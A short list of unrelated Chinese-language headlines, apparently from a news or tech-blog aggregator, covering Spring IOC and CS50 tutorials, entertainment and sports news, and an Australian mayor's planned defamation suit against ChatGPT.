设计模式(三十二)----综合应用-自定义Spring框架-自定义Spring IOC-自定义Spring IOC总结
CS50-Python实验3,4
天天精选!00后都开始立遗嘱了:微信号、QQ号、游戏账号成热门虚拟财产
《他是谁》烂尾 编剧疑似甩锅剧本总监:感谢你把剧本改成这
世界快讯:莱万:若留拜仁或会失去踢球的乐趣 在巴萨除了进球我有不同角色
【全球热闻】上映25周年纪念!《泰坦尼克号》4K重映版票房破2000万
每日热点:全球首例真人状告机器人!澳大利亚一市长准备告ChatGPT诽谤
Cesium 案例(二)Web MapTile Service with Time




